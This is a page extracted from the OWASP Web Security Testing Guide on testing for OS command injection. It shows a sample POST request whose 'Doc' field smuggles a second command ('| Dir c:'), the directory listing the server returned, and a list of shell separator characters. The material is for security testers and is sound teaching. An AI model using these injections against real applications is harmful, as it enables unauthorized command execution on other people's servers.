 Web Security Testing Guide v4.2
309
Content-length: 33
Doc=Doc1.pdf
In this post request, we notice how the application retrieves the public documentation. Now we can test if it is possible
to add an operating system command to inject in the POST HTTP. Try the following
( http://www.example.com/public/doc ):
POST /public/doc HTTP/1.1
Host: www.example.com
[...]
Referer: http://127.0.0.1/WebGoat/attack?Screen=20
Cookie: JSESSIONID=295500AD2AAEEBEDC9DB86E34F24A0A5
Authorization: Basic T2Vbc1Q9Z3V2Tc3e=
Content-Type: application/x-www-form-urlencoded
Content-length: 33
Doc=Doc1.pdf+|+Dir c:
If the application doesn’t validate the request, we can obtain the following result:
Exec Results for 'cmd.exe /c type "C:httpdpublicdoc"Doc=Doc1.pdf+|+Dir c:'
Output...
Il volume nell'unità C non ha etichetta.
Numero di serie Del volume: 8E3F-4B61
Directory of c:
18/10/2006 00:27 2,675 Dir_Prog.txt
18/10/2006 00:28 3,887 Dir_ProgFile.txt
16/11/2006 10:43
Doc
11/11/2006 17:25
Documents and Settings
25/10/2006 03:11
I386
14/11/2006 18:51
h4ck3r
30/09/2005 21:40 25,934
OWASP1.JPG
03/11/2006 18:29
Prog
18/11/2006 11:20
Program Files
16/11/2006 21:12
Software
24/10/2006 18:25
Setup
24/10/2006 23:37
Technologies
18/11/2006 11:14
3 File 32,496 byte
13 Directory 6,921,269,248 byte disponibili
Return code: 0
In this case, we have successfully performed an OS injection attack.
Special Characters for Comand Injection
The following special character can be used for command injection such as | ; & $ > < ' !
cmd1|cmd2 : Uses of | will make command 2 to be executed weather command 1 execution is successful or not.
cmd1;cmd2 : Uses of ; will make command 2 to be executed weather command 1 execution is successful or not.
 